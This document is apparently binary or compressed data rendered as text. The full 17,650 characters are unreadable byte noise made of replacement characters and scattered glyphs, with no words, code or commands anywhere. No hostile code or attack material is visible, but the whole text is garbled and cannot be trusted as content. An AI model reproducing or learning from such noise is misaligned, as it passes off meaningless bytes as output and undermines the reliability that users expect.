^��ɘ� ���$�!�nTՃ�_��'}%eh���D��/����q����w�������눈�w�w����ȟ����x��	�&L�� 
����{j"�	��J�1̭F��ߊ��@��ɋ@��`bW�	꤁��(����t���K+��txg˗�	�z���G����~�L"�oj���iK�w�u�A,m�A�%q���⼜�XKȭNc����	��������O���3�x�T��Z��0�(��p�8�H����_u��n`����\��)�-o��
�D�+w�;��������h�H1���!u�(j��w�|g����`���DD��/�CU��w�a��l@!�̽8ȱ8���,x��	�z����I�T-=کp����dHL�,��A��%�*țd����wP_��zG�����PHJ��<9L��<Y�����Ȕ�����$���U� ՘��p@��j	�= �؇�����|N�L���O�m�ʌ�X��p늯�\~G������H����̔!�\-u�@�ju;K�4�
�>�-N.�{�w B���tk	�w8R�j�w8����N�ƾ0˔�����^U������
J������>,J��t�����nϭ��}I�,2X��}(���� �Ru�Ɓ�x�������ҝ9C�(�[��L ��>Q݂�t��ɑܙ��}�M��8��$���j �̆��y(�	�hM�H�H:��阳�ؤ�v�xN7��ĥ�����/ϩ~�����Y����h�ʂlH���c���O��U�����p�9P���!D�	z���,�=�yĥTwĸ�چW�I��w,�?�}�R��@X�˵�4��WxC������U�X�m����H�\ݯ2lA��������w�t!�!j�X�:�]τ�żN�?�X�j�CD�4���]�Z���J����+������CDU�N�˄G���ɓ������X���.H�3;�쓱��x��d(�k�A����^������Z�2��Aɫ�!kFl>2�����Wf��Tuˉ����ȬWm胴c	��� ��e�W�̥�	�ߘ�4h�4�-�����w�z�
��������1U%���Y��� X�h̓�`��|������q��0�ڨ��M���H�S��jH&b����bZL�1!��$������l� �ڬz�������蜓�h1�Q�����T����h�	�(�#PN�<[��y�k`��ƭ@(�Lw��W��M����I�>�A*�	L¶K7ʘ��-��m�I����B���ʮG��A�K��M�`���I<d���k����Z�,���뒯�xw��<��T���D��i�w�K#T�O�����H�"��H
��UȆ��Hdʡ�T���Y�̉�XL����WuK���I�~ݒe�+��0T�XH��4"��@M��y� �|vJ�c���/���:���
+����ȥ����dJ�>hN��j�:i�Ĩ�^�I
ٺ��hN�X�!=ď�
Ώ�o�Әڨ[ZQ��}ܭ����#R@¬I�}Ca�>x�P��7���� �l\��@	�sL� � ��:�N)��ȡos`��qZ�w�ʨ������+(m� ����HuK�3�	�K		��� K�wY���<w莌L�n"�����pO	8f�����2y�W|����h	�)Ô�` �\8��4���C�g`O���	�
RȰ��?��	�͏ȍ"���Ŕ���͓I���pĨ̴�NF����
୆�������hX]����8(0��@�����tm����0x�����>��������pv��v8��2)��p�`b��鄊8E�ڰi������	w���K��!Y)n�A����S,�Z���a�n����9����\jԵ�#U����Hh��p��>X�<	��@���Y�����lغȉ��d�Aw=�E��	�Ȩ?�@�Z�.	������H9
��(�j;��?�H��N���9�n��Xy��A�iy���7`.��|��v����+��BxEH�J�� )��UX5Լ8e���\�<�h���I�@�Ix�
�U��%�뮀�i��B%ȶXcH؊6���8�����w��/�>�l�� ȋ�]x�,��YЊ��M�*�~"F�xԲ�^r���y����8{Jʓ�O�zh�n����V�p�Z���ʪ�g��a0ϲ"���$
�Ap�D:�Y� ��0xץD���5ޝ��ќT�k����~\9�D��x���)g�	h����\م�	���T�5��k���$�*	!��K�H3�B����O�J��Ꮋ�h�tl��	,�騀O�v9t������فzk[/Q���$�y	�u���@w39t.�=��P��|���!I�v��Uؠ�
��[��>�f�(����
�U|��LH���А��ÿ�&���^��I��v�3?�>(�6���{����X��8�1x�TX��?�"{�]˵����/��(��J�y٘X�Y��h�o���ə	��:ȏ���������^H���U������0��x�T�
\���I��X����x��x����y�Gj?N����~�������H������|ￓ{�^h�����w8���Tx�#xY�.N�|ڀ�齃kx������'O��Y��8��{��)�����k�����Ȋ.���ȣ: �Z�Ӝ�T�S�[�	4H�(x������W��t�����iIx����h������Ȋ�x��ȉ���k����H����O
18��8�Tx� �XG��ʘ���˘����@1�����>����w�����H��8���D>�����Hޱ�#H�`�MOv0�B����pъX�w˘(�Ɋ�H�����]�:�o��uə����腷 ��x���6��8�=x��A�濥�M����?}��q�:�P��劐F�Θ��x�<��O�����؁vH�e����9:�
w���J
���Q�Z��x�Hj�Ϲ� �wȃ�x��؎�Q����q慙�ܿ(��p�y�W��肱8����X�Ȏ�H��0��H�+ŵ<��wx�W�����S{�:�����ޛ���.P��J�������ow��5���X�j(�8��$8�A��Wh���p�S�8�b��/?�Y}��υ���خ��݋I��9�$x����/����H���7��>h��؃`�g��W�������ъr��H
.��4�Ն����Ty�GX����騘=���
y�w���؁������n�3H����������,'*��H�1H*r1���(�Ȉ3
��.�:��	�����w��I����
ˈȻ�w����ĸזq��j�My���-��*�wR-w8[]�SH���Gp�C�̅L���σ�n�ڈ�A	�=i���Ź��H����c���x�T�HȆӈ�-3�*-��:���Ҋ����U9���⹆8�.h��I/���Λ�m��H�1"�3H��x�j�-ڸ��b#T胯q�#8���H�O�����N:�(��8�x)�I�w��a\�ɍ"2���n���xْx���c؎<�g�"ރ}{��x+x���!NbĊ���UY�Gx%��%	���w��i/�i/�(��<�$�#�x��h�;h�c8�2B�����(�w�	�؃��2�ѻ��]�آ��x&�~��)�����);��Ĩ�xH�= ��Ȏ�h�v؉$��8�~�5�T�.Ȇ�(�r1˻r�Nؤ���<Ȑ�R�ɘ�X1�� ���c��x�n��.����eh�uX�%x�'N��H�|���⋢҂툌Ţ�M?ʭx������ە��=���?騏��cy�x�/�i�r���ɍ�Í	w�v( H(�(?ǘ�^H��0��腂�����Ȇ��:��'�Kq.���ގ�����h��r��	�����Ȫ��kx�q<"�S����v�3�X�d(��H��D<W�^8�W���Ȏ�M�˨�&؃����2ʸا�ڒ�=k؀Sh���h��#��Y����\�	c;;"1�ܘ?v�^x��ىcÉ���ړ1�^��r���㈌=�:Uh�#�ҋ�����Z���u��m��莉�X�����X�ȘU���M�w��7��dx����e( �H��4�4AFJ�����z�1��c�-���X�h�Uh���~���������Ah�W(ߌȄih�����	�w���yO$��Ę�H5&��*x�*���h��x��xO�8��8�t���� ������*�t����苐ˀ�X��ڵ�ۀB,���瘆D��LX���w��w������諌�1h�ی����H����^Ȋ��E�$�A-xY�m���_Jwx<刊0��U�Kw�Bȸ++�wZ����N8�����؂�Ȁ�XH��Xd���X��D�
�7���X��8�<H����Ȇ���Վ�xE*q�������X�,�D8��Ȃ���A�[�	�x�ਕ�[�������È��\2���uH�gؘ�����w�3�9���Hx]H����mD���*��X����Ȗ���z��yT�6j��Ɋ�h9�ʘ(��i9�y@w���y��x���6L�S�ȃ���F�{����������[�����H��w؃؂�}�幞�YԸ8�h���^�j8�숓��ƨX��Dd�Mn���C�dxO�	�㈉3�5<Ȋ�Ċ�?��y�,B��/�G���N�x�4��m����������*������#��%n��X��v��ĉ�^�%)��X��Ȋ������è��Y�&i�i�������:�X���Nx��������x�;.�O����n���JU���ĉ���H��H�=8�-�J0|��(�c���Ȝ�X�4؊�q����mh��w���і�f��ƊlȎ�u���\�ɂ�X�ePyh�e8��i��V�2�^(n-8je0P���d��hX<�p؁d؍�h����Ж���6H�QMŘ���X��t��H��8�u��LE������wH�+�����K&h�oi3&(��舐Y�v��(c�h�h������6w�d�藊�T�)�w蝜��x�H�X�*��PF��e�ɉ�	����&Ho."�c%��S�h��ݨ��؊�����Kgb+��d���ւ�wx��x�JĘ�HxPfx��5�xe�!���X�5j�d(?/��m؋�h������=xOuȏ���K&���X�)�^(����h�6H{�y��@&X����H����,X�Xa������؋t(�X�E�ԸA�x�M�T�x�KV��x�خXn~Q&��ٟ�	�wh��h�M(�w�����(��8����]���w��H�'�q2)��x�@�{/��<pwx�������w�����~<���Xn�C�x��F��L�un�t�Is�wIuPW�^vu+����vJ�J(�~�vw�vd���{;��)�^�)������w������
��DpKi��'�,�Yj�g:��N+@O���րݯ\����+�S����Fʇߌ9(p�M�(����<*�����ޕn��3���܁�)R<��⻾E��(�"�(�i��˛F����O��x�E�h!�������S����^pc%NM�`t)߳��-SQ�.C��pgC	�'�c�bc$��Y�owH��P��M{�
�1x��Y�A����=��ĵ�-G �iF�'^�M�p����#۹hm�'T,�ŵM�Fș���Uq5�/��WX�r@7�c,"3b�	�ڬ:߄:�UxKǳ��Y%�v��ꡘ��¨ &�Γ�Z3.��T�G�
����VaX;��@�4�R�z��Ȓ�F=}���ʁm���vQa����:����������w�*�x0h���,��B,le��;�4����bD��qo����y�
X�qw)�����(��s��;�IαoR�LH̪ D�G�y"�uo����(��{E��������JK�ך����L�b�m��i�۫��:�8��YD�}��;E����X	G�0}�T�5� ��Q@}��T�վT�(�_]^;�T1�	�T��W�sm�����H����h�����	�����W�q�G��P����p�l
Q�O���B��UaL��@p3�X)��6Q��ö0��(��/�v�V�v% ��v��� l+U��H�і VQؒ0�Qh^�.MT������1�.-v&;��m��1w�ԩUY�(���G��K��y}f3��r��U	T����D�
���X�L�}qhD�� ��������q����w�������눈�w�w���XW��m��P�I�w&t�H�ب�4[�j� ���H�������� ����ɂis�����l��rob�����������M� L)�	����lB��ov���mڿʤ�����h���f����Ȩ�ߴ��a��)�dh���G�ꈇ�2(�	�����GA��v� ��ɭ��:�ݿ��7����� �ҡ?�Dpf��<+L����f��jWT�/�8�H�u�=T,���� q�D���0u�e���	��ws� (/�wfF�
�O7�Nf�:�P!#���ƫ��P7t�=��w:В���ͧw$�ÿw<���0�Φ���J�T$���ĮȫB�ۘ�X\֩��Z�9xG��uyP�/�\M��v�����F��˓�YN��PHJ�1�)���H�O��j^�ɀ(�ւ�V��i����:� ��ؐw�����܋�p����t�,���i�1 
���� �w�qÔ��j�����@�(t�H�����}�ɨ���+׀w�ɪdPH��o�݊��ͮ��� �F�3 +��|��򚌒���@��Ϊ��H��	R���|x�&v[I�瘻�2��) ��Q�A���(#��B�+p[ÿ�l�K�_ŨF����+�(�*����ʁ4x�@�VΒL��f�z�p���X��3�1�c����;�^X���h����Bv�I���Y������[MS�í�8����$!�k�Ym�4?"ȡ,�XC�����ĸM�@���D�|ɗ�`�
��rw�����F�ϗ茧	𱆒��A��j���3�_�.��($��;1���F�/wK�w̾��vp(��S*N�w [ˇD���j.�jNkw����eO�+�:���~B���g�]�l6�M�Y�9G�x��T�F�ˇYN+��XH%	��AM�(����qe�(�BBL@VD`��,�_�D5n.��������>8�����˫R�@8$��`���k�쓐I,8!�AmXp�q�`��Ɩ�Ȋ��	\E��YB�wPi��=I��I� >�I�h��⒨�H�8\��=�N�J��
�Y�QL�M1�f���+���j����pϗ������ꚑ�Y��P��>�0���\j�h��8	 ��TP?ԫ���%��I�Q��2/�H���@��`A�̉*�����b����T��x
��zڨɋ������M��(-������Юd9�/k����he�����Z��<)��|k��l��i�T���P��H�i�ʿT8���è@Z@�w ��_�2�^�ha�����_5�Lh����� ��a�>X)��)!���P�����B��hN��h��h�(�G�8>�����@�����h����@��2�������������+���O�=��H�z�����6�A�bhN�Z{P�#�(�N��b��a�@¥��	�j���	�蕴�#��@ ���=���NpO)��@�)���J��x�UMʑ�F�<	�¨>�[���0����G���3vk�p�	��r�wPh����]� -���h���X�����N�h�QP=�WZ��(��f/�DЏ����=!�����k���J����J}�z���X��$�:�����	�������K��
�_SiȜ����l���%��#�	��P�.��1�|聅;Ͱd��kؾ����v�1��M�ɮ��,=Ԏ�@�����l/wȆ؀��
=i=c]Nȏ��˔�H���Ĉ�5�J�y��:��ΐȃ��������:��N�w�Ap���R�)�m�w�I�H2��o�ܰ
ˮ��\���(����ȁř Y���()�瘏�@8�}ɂڀK�����Įf���������ي�,*h���iD��!Ry&.5����<X��+�]�����ɋ�H@ɇ��[�\jP��ș��;]wsO�Ĳ���ΐ@%Գ�	˪�,̥��V�I��h��oV�PJ����� ��ˋ�P���mn*�WЬ�4	�0�N1��(.��<p�ф�O��R�=w�����	��I�|rkh�/� �Q `H��=ո��(��@��H��(HZ^�	D���FUN�~������8����
�)ҲM�J8
� (��M9
��
�L����ڭ̫�Y�K�X�Mp���VT�;Y�^wp�����1>��k��9gJ���yW���,�y�o�\��0���@O��)��U�i�ϣQ�<�J�[Y#��+��u�����۳����wḤ\<��܅�xψ4X���o��Q��)�Ҝ��N��w�1��ޫʅG؄,{����)��Ul;���|����9�?���
�H������i��T��v��X��њ��+ޕ(�Q}�_��i�L���(��Ɉ�8�K��vx�G؎��tN��Ȏd��q]���S��0�.��<��Ȉ�o����o	�AX�>(�6��y��)���ǹ犩�w؂wȊH��n��8��؃
�ʥ��H��0����ȈiX�����s��A��6���I��Z�I
�9�����X��I����Ǩ�w��w(�)��j��x���X�1���:�S(�?ix��h�M<�fi�kۨp��Ϙ%���Io�퉊�Ɍ�����h�@��<ȉwH�k���w8�
��� {T莥=�(H�7���z��Z��(��	�9�qi�*����1�����̘=\�ɸ���ȉ�ؼ�k����I��H���ڊ#������(�^�7Ⱥ��T������e������
�7����wx؊� ����Z��8����3x��ʼ�+�u���wʎ�^O����8�^�����������N̪w��૝LɃ������2�����w�u腩/�Gx��ؼ��8�����A����q��N��;9Ǒ	�����
�j�wh�̭�
��&���8����xȉ˸��_Ѽφ%��Wx�=8��@������T�A����#�������c���X����m	����iʺx؂K*�3�莵���(�l8�H���#8���(��H�/����hJ	w��ԋ�0{����8�{i��3���q�HQ��Y���3��1����⸏%�����v}�18�࠽��^x�i��%a��a�A�wH�Ź����?N &p�4��i
.��x����@
��h�U��8��������^�^/�1H͋i(��������ΦI4)��l���銀�$ؐiކ��ɬ�ȏ�����ҕq�O��8���[1���^��Ok�1H��=�$���{�l��(X�a���)��ù�J�
΍��|wA�hh�cX�0���̉������".W��1H������S������AX����j�(h��(����p�L #�i�5z��X�z! ���2� wh�vȆ3��C2������x�aW����j���������{Y��8��x�e~���*�����ɼ���$���p�x����38��Ȣ�8��(��x���*�҃����O{����,"k��ؙʀ��(�����z�������$X�h�ǩ�y�������w(�G�PH�%��%^8�����C+�(�h���/Њ��&H�O�*�:!�:���9����1����ņ����cH)��h�vx�4b$H�1�<��<��=�c�J,�jr��� ��ƹ�ǩ�i�-<�,��$���Q��H�vx�u8�����G�߱�%����8�l8��z��ӊ�x��x�
�=U:9m��aa�H��6؁��*����>���7X��H�ڈ�1e��^H�c8�<X���?".�;�18�.�<w��,b�T�����	X�X�Q�����<�:w����}Ø��6�;�'�؁xX�$Ȋq�vH���$�c���}��؎W��ȸ� ��Ȇ�ȀiC��NH���#�=��ĸ����x��؋�Ȝ�	�9��'���/��p�����D���!;~��5�$.�O+�8��h�=H���]���bC����o�����h�[�7���˘�ʪf�6�	'��h��腜x�<X�A��d5-ȃ����8�Q8^����"wÀ��\`����պ��k�蔏:��8��8�}ɘ�D�I�i��x�������H�$H��8�-؂��C:@�^�q��T�1H�.h�BI�h.Mk�~|��Ad����������:��9�X�ʿo��x�wH��ؐ%�5Vs����:����+Ӹ�X�.x��8I�o����T����듣�P��#X�A���8��K���ܐ󘠌��ۉ��� �x�%�}؎�D��(����ЂHh��H&����BL��.w���M�(<�H�؊��o��:���T(�XȄ�j�)���J�#���Q����78������vH���3��3y�H8Ȕ�8��I�̏�1�敏�ٕȀ=8�N���*�Q�\�͈����hG&���x�������c�.����P����y��p�mȏ���h��H���㈉�h�Ȋ���-H��8��ȆÔ��h�#�>5�Wh�Ȁ��=Ȁ3����d���D� ����/8��i���v��I�uH��Y��H�.whBv�O���s��H��؎ڸ�6d��/��8�ڸ�=X�P����y��=�շ�� 8���'�9��x�ux��9B�XQǈR���ȃc��R%5㘎����<�;��x����&h��x��ؙ���gs��~��Ä(;��Ȇ�Z��|�@h���
w�\3�d� E&0O��8��Ȋ.腇�iw���xS�H�aȄY����������k���&3���ޕ8��B#����,Uζ1��H�h��h�����(��w��D�+$؎�C8����(�Ș��W�������/؋5���(�}��n�@�Z�7w؉����v�eX��茦��$���h���cllXj�uS��Eȩ��<?�(����7H�*���؋����H�W3�h�rx�^��y�Uyxh�ُ�f����\B�ꈜ�S��ȀXj�oSō��;K7x���hX�S���X�h��V�����&E�9�X��H����$��Y�ٌc�����`pE@U�S�O�&؊������w��g��(��X�,��NȨvfw]�����7�h�w�?�˩X����x��H�ܗz���|w�_�q�؃4���x�؁m���'��Ȁ�X����d(o�8��e��g�w�[{��ۢy�I���}Ч�����ؐ���8�Ȫ�r����,���X��؍棋{{�U(����4���x{�ى&v�ǈUWfP��l�����g�l�w��Ș�ȗ�g�
6��Y�&Ȃ�؊Ȃ��G�;抖Ȃ�XV�rQH�Q%o�8�w8�l���xe�r���p4#s���聽h��Yj�vJʸu
x�M�w���)�ډ���}#8jW��E�lXi� ��V��MK7�wdPPY+O����0�h��w���qYԊ�=�<�/m���E� �[/L���&t�m/˝ϙF�R|�X/��v�~�8��W��R]cI����`�#�M�uC�>��Q����o�3��rr�����D'�w�D���,���3]�)���iT1�J�Cv���R|�*��"�I}�_���q�iw�O�T
$@)�h��@�*���:$�a�C���eّh���>x�)���#��1Q.��뷔�s���z�;���G��յj�_:i���;��;��lI��À;E`adG��摴Ƴ��w�h��k��������:=�,�0kʱ�X�+CK�r���zֻL3�<���Q���[d���� �<)Zˈ�t�$�0�ŸJ to�H��M��tP����.�[�s>��Pr<Ⱦ8Jɘ=�4�|��wzJ��b,���������,���X�3��ri�S��yI�_䛶��� ��+�7�(#�*�� H�ĉ�؍S���J�a�;��/��Zu�� ^�����H��@>���$M��B��>v!kӴFH�%�}��ϛ�	�� ^Ht�9��d�&-�;ͧ� )ZX���w�����D)��ij���M�:q��6EЎ4@���<`r~�{0��v����c��ڎ���n�������~1���P���~`���a���R�.w�2o��Yɤ_:q�(�m2 wi��+�:Ҿ,ױ�Ĝ�q/�"wi1b8�5�����I��3�,�P�݊��o,j>2���xQ@��%w�g�L�����b��t����d��#Kj}��g��(�����H��^�@3�]��Y�)0��	f��@����5�kr��qA�������)!�*�.F||˿W�f�ǒ�#e�u���-���q����w�������눈�w�w����V������@�����u��aZ����dO���ȫ�*��ܶL��/��v� i͈�&t����	�����I�
D���@<!H�̎�4�!Y�L8@������l�+���j�p�y/?�N���!����u���	ȇw��@�[�����K�\��B%�h�E��Rt���,���l�ح�(�y�z�� ���O�!����bf��hV����Dpח��`8�?]�������<X��܂��@���2�w�Qu�d���iv���H���zG�����_�Th�*,���pkI�U�N��tK
�T�xQ�_	(I�U�9K���IU�$u�@�A��F��Ъ�w|zƊA��Hi\�HZO� X���lXN��lx��Hyт� �U�#�I�{���P��z��4�8F��\z�w�����v���(����@t��/�kȃ���o�`���qG�wPX�Ҕ����Rjl�NL�@��|���)ҘA���� k���(L��YX��w{G�wH@������š����y��|(�*怼	�HxM��(� ��kAҧ0���ɜ
�*�(·������d
��t[����_�w�x���(ȗP�P�Ә�	�w���w�Xˇ��*N��������R�S`^?Ĵje���)L���X���t;����,�dp9b�� �	J>�Y��H���4~ʨ\�֘li{�O����������l�ɡ�\}2�|�؎��~��������O���� ���
�3�;J�Pw
��1��y���&|>�eX-"	��F�P��L���J�	�>���\���˪��3��P;Iwp�ÇDl�y��ԉ@�&5�F�ke�%j��D\��l"#�!9=G��U���lSӄ�4%�*�=K�LP*{�j�T���(�Ƙ7�Hð�t:Ki��uR�ĸ5i� t��z�<:#�[���x�|Ή����2���Xe� �UF�n����w�O�Jي��*���g������Q	����ج+�s�ޞ/3!�8� ��O�>��%�8w�c4��c���H��h�4xʋ���x���cu�߀� ۧ�vjK�>d�ɨ��c��R�P/8��	����.P�H�� ˩<P%��Z(��3X������Ś 9�&���(����8-�����݃
Y8�8���:����*��h���i+ӣtO�� %�v�L�I^X̘��:�Z3�A��,��p��8���w�W��i׀,�`�)�ɀ�担*���-�E�k��Ϭ̘�(��L��,>�w���J�wHL��*��H���Ev9���'�@I�i����"�W�ɱuh������{U����k��<�>������tn�j�<��p�Ɓ�����3������d��㺀 �0*���J�@� �zj�N��͢����A�N{��h���~�K��bø���\�����j�M� �%˼���˿����蝅Pΰ�	�����2,ރm�L��{�v�b<��Aᔐ8�`Ŕ˝nF��	����H�@���w̹��xʓ<���ƽњ����H��ۨ���ۈ��w�l��)̨�%	��H���3�� ��ȥ���~�Y�kHO�������h͏J�׻��V�٘���,���`��
�I�J.���Ƌ��;�o`��I��D�j���G����J��s�����I��K�訆��@����?̼���l����B��t��w�Ā����c��鸭�ď��K��{��6� 닾��9	�PhShN���j��	���j4-0��w��؊�t�:��� �ˈiĪ�Ѩ$��}�ŏ ��J��Tڴ� ��Tػ�\��	���	n�t��HO�V�B:�̋é@m`t�t���)���� ��ɱ�x��MG������i�����IC�ꉻ����	t|s ̓DJu��#�uņQ����>t��d)���H��9=�����hNe�_	I�����Ј/�Xꀾ؏�k��2��I��m�7�L|K��(���ި��|Ə�<��I��Џ�� ۽BJ�w��8��4�� ~�8��"� H�i��e�X��$e.@ ��㽭���J��T�y�@����[
Jڈ��t*mN��8���3@��,��Ҹ�b��Ԏ�/�h�GS9K�J�/lۮ
�#Oi�������ڭ�� K�Up2��Ȉ�lʂ<PM�>���醱�Ұ�������Y��&��%�O�`ȃ���"[;!���̌��I��ɋG)͐�6��l����?�b\!f�3XHYmK���LJ�.w�m]:��I���
���&M������8��䨔I3>���T��0�����zЕ���,��Ͽ���L��w��%��T���؉�x�.h�������eȂ�8���T8�����=�Y�a��҈��x�I�(8��<� ��{��_�.��#x����y��+�;腱x�����>�{�����
����h�Y�q����bȈ`\�yK����o��M�$Z��9��(�iX�=��vx� >��h��+��Ȇd��?#(
�wh�� �](�����莓(����܀A��G�wH�7����9�rK�wh����{��x��(��ȉ�x�G��.8��iȅ8����9�@�`����X�R��)ʄ3H�����ޒ�n������h�$��&���o������8��؃2@��x�6��:��h�T�Sh�wH�Ҙ�E@�N�l�\�A���x��>��J�wx�$ʗ$�����������\��kp��x�h�x8�쨗-h��¨X����@�1���w莘*�0�8���"�����]�����������}Z��������H��x�ڨ���h/�8�l�H�t?��cm����Ȭ��
�]�b<�\/��	��(�oj�|��F8��x����H��Έ�%.���݊�m8��X��(�.X������H��?�U�w�#8��Z �_�#�
��x�U)�ս�w������9��8ъ��:�V̘ψ!p��l��n�l踌냧q��H��H�:����I Ҙ�wh�T�Vl��)�6{�A�*�������
��h��J�����FL�*��8���3��>��L8�^8����1�����ꎙ )#�o��k��������-�Jʃf�H��)Y�vA�	h��ق�����H��k��Ȝ������#x����X �7�����3LƮ��>��Ȋ�H�$8��Y�N̘���h�����k�$8��k� ȧ���=H�����p�չ�ϒ碐�X� Y��o�k(SP���^A���wi�Ak�y��~����xȆ��*�(��P��X�L�^�PH���L0�����\� J�TH�In/���U9��y��Șբ��������Ș���A�x��x�����:㜸���"�X(��z�8��/�b� ��<���
��\� N�Y������j cZ�ڑ!����x�l(�$묨�c(�~��i�Q����3,�֘磀��K��J��H�ݥfb�i�w��Q���I�
$w�$s!�ȏwh�Rw��G+��ȉڈ�����8�o��b��ݬ��)��9�Ҋ�����lـ� �NH�>���ɂ��ءy:s����8�^(��x��8��x�������H�^ȉ㸘�i�1����"��)����,S�#+O�Ѐ���N��pI��X�-�0���3'�s���]�>X�vx�vH�=P�.H�� ��J�����0�+
�8������i�k��[X�i�&�����h��x=�ɍo���x��؎G8��2ux�%؎�+��H�$w8�����X�TȎ.ȆW�3�i���3iX���3|9�|3��l��腢�1I��1Xw�vH���G��vx��Y���֏(�h�����������U����/�8���*�5S���L�4�Z��m�Ns�7B��	��hC�����8�h#�ch����vӜ�ȃ�.�9%T�)�Ȏ�<̀wX"I�ڌ�������c��kh&���-�K�c7�ȘR���q�iN�N���yx�v��$ȉx�H��D8�̉�X��w��Ɇ&�/�����J�S�$	�$)�k(�F���X�8�����O��$��X�����x�$�:d�5r�Ȋ�8��r�W��W���X�.8�l8��zAJ"�x��x�ڷ���Ax��Ȋ�8��X�h��X��(��i���O/t:̘�o�^x��h�%�C�؂zd��%�"�w8��ȉ��D�R��	����Ӏ����@D���ȊZ��:��Ϲ�$x�-X�д�k��4J��{��8��H���ˈ�yN툄�M���G�s��w؃.=�W�w���3���H�o�'q�$8�A����_�����h��i�1�v�$��h��H;38�.�G�؎�$���:7��X�樎���q�Z�ꄍЖ�:(��=�AȈ����Y�z��J�:(��	��8��ZF�8����G�GH���-���9^�8��)�����=؃,؃P؃�x������t�N����L�񴩋ը�����gX���;�S��x]�%��HȊ��^-h��3��tC1@�w�ꘈ�HR=�]P���S�s��$0脡x��ȉt4�gٯ��]��D�K�b�_�6�8����F���U�Ȋ.�.8�HA�8�`s��h��V��ijx�����(ذz��X�È��?��ȧr��;�B@5�%8�h��ĉ-�?�Ƀ�t���-[5��u�h(.R^⨍�	ـ��昅���؁��7�:�z�x��� �HWq��峘eX�eH������d(HȆ�8���������8��H�L4��҃(����-w���(iW��bH���k����ڊ��ޏ8� B�dx�@��)V��F����������͑a�?ڨŇ:�������Pϒno��*�����X�Hk�ꮊ�n��4undx�yx��V��Bw؍���D�S�=�l-ɞ��6R�^�h�x���oHD�鄌����+�ZJ���x���LH�Oe5����V�	�-b�&�(i&��h���O؍m؆B�o�������V���ʏu�;�X�<�F肜����w���X��x���xw�nH��97���&V�k�v܇��:�m��e���ș���hH�h>]��w����}6r���뚍�P�I��e���n�f�yܤ�/��V��4��:��+��x�*ȍ�h��g�@ŏ�G��8EwX��9�T�({����I��qf���]wh���4����؋��m�؁"g����2؆V��gH���ew8�؉I�Twx��w�-Pn�qHI���t�I��x�?�K�9ts��M荙x��H��X�u�Q�ww�`P�w�i�t��w�M���G�_'{���4����q��qK�vHI{�)b5���$t��X(������8�
��T��YjM���Ԡ$(��4l���\��O(@
�Pq��[�E���D2��A�)v]�o�9�"�>ygO� 
ֵ1�h3���m�9�E�)b��e�"�|�� �G�0��`�yB���w�)hS��#��C�08�
;b��bR=�|�+�0�].�|�9�N�H��e�]��5B��*��m�JC0j�M�wI�Ѧ���S������{%jM�Tm)���u���^큈�B��I9_
��tP��jJ�?胃/urMڕ�=5���~k��ɍ�|RZ���� ,&xro�[r
��s��
JA.)����:�YR,:}lZ+�ȩ�p� g͂�<`���K&#%��?�r�������?��f�,��������j����dB$Ɖg
�Y��'�X |�,Ç�Rc<�o������xS>��s��JʮHz�� @��9��~rw�'�~�mh4  ��Р���*8xhZ�{��95�{J���5�K�����E�t��:Lt�C
���/q)����(�js�M�{���% ڤ�k=(�1�k�A&�~��Q���
x:(�ܫ�eD� ��|�������
��n�
b�MW�(���6hm�Hj��fS����PXɏ�<�k
�0�*Qߏ�¾�������N�����h�������1�
����0��
Ј����L�Q��.�n�,V3[�vIo��f1n�^�����R�(����@�Tv��&�f�a����dLv��*]�!�[vx�� c7æ(m#q� �/Q��Q��m��_{
0f��4ӞS�J���yC��b_9�U�
�(uY�f�gf�m^�z��ؾrojY��<(Q���U(Y�������H��<��q)����4W������q����w�������눈�w�w���xU7��w°8H��ꔱ���􌒘|gC��������	
 ġXۘ�@�@�+�l���H�(F��q�r'A��* �t���(�o���i�ȣ�L���KG'�	v!�aAP������)��w��a!	��nP��J�Ռb8��+�!t�b|߭�&��F���y��?׳���~Q[�yi�A�Ȁn�4sG��7wlN�h�� ��x�ʈ���dѻ/�������0�E�Njh�H����Tw1w�Ur��ʐ@���.����/u�i��(�.�r 
ª�ȡ�PK���kN����X�ih�D�7L�V�k�H��5,R�nM9��c�jB	wdZ���IX��
��*toG���XN��:HJ�#t+͂� J��P*������,��H���Q���$�:�,j�FX�ς���x��u��L����w��膾�9��Ⱘ�d*����*U�ڂ�^��bZ���ď��X���p
w�x�� ���h�B�t����� ��w�	�1�a��9�������ǘ �Ҟ�i���ty���q�X�� i�!�-�v��$�\���+M�j�襹װ�T(鄶��L�7�@L��O������0�ŏ0�#n� ����yG�v@�XwP�I�j��ɇ�HxM�� �D�*�O�xڊ����O�T- ���{@6X�z��/��z�>��i�ˊ�x��-�<͓��j��|�ᇵP���>tG�7�hz���z��{>��T	JR�(4�=[�̸_�	w���	!1���8L��|J��u�IO�RZ������Ę8I��f�o�����
>aڿ�����>PX��^ہ��YM����>XK����_�t�N�x��4�VH|[�����:�Sk�ȩ�'f<�ď
��~�+��-B�»�Ɵ�����1�V�Ow|�������u
�w��H�H�S�HD�y��N��N������;� ezÈ������x"�mH��h��~�	��Px
��)��G�h��w����(��*QI~>ߤ���NȌ��Θ4�������J.(��/8΋�
��㛰�����I��{L��� �� �M��5��E�ȉ����C�_,��ei�wHU�؀�	�ͨ58ο>x3�l(��Uk�?��)�����Ɉ�l�=p���ɀ��˚���H���	��^���M	,���;��
���w ��ꘀ�x ���$��}%9������I��H�ˈ
�8���DI�&�L��x���8������w, G�<)Ȭ�W�,���؊��8�ϦdDq����F���0����>�0���(-��N����I���x�ب
*N���F���)��r�ܪ�W� �!�Mƨ�Cɋ��;�M)������b�Ɛ���kΦ��˴�l��]��i��Ь�ˠ�8�l�o8N�|�WeJ���H�so�lC�7b���<���8ɋ�A���Km�L�x!&��aםy.�*�i�&p��r
�>/��̈�/�������N���wx�������H���H�ޙ昨�������^$
AȌ�R�������^ȘMlܨ	������D����K� ��u[�S���)L��H(��P�R8а(���h�T��L��L"��y���,��:*эjh���Y�@�
[�XɄÐ��|9%9ƭ��~=������
����$j)ݻ8�w9������w�.*#�L�򝀊ը�}�j�ʓ���h^�J�Ȉ]�d��Ȉ�O�O�&���4��� ���9+!I�w�&J�@8��x����FVh�G��A��Vx�l��ɣ8�j��ȁ�f�R��+��Ȍ�R��y����]�H��l�D� �����J�� d~R3�	��[�ˌ�$h�j��rO0�+���H������pՓ������ ��Xx�f�COY�<pΜU�̉dA���0̎��	��h�聏$���h" Ȍ�^��i�:���� �
&i=������X��������)�)�3�����
��w8I6\���߆PJ��YH�+��P
��8�jm��(��>�Ԙ-(x�Rzՠ�N[d�H���#��+������+�l��������I�`�k��_��k����L9��ꋱ ͆�&���D ����	8��G����Ř��vj>ۈ����������E"	ہ>��t�
��H?׀ϰ��k�0�
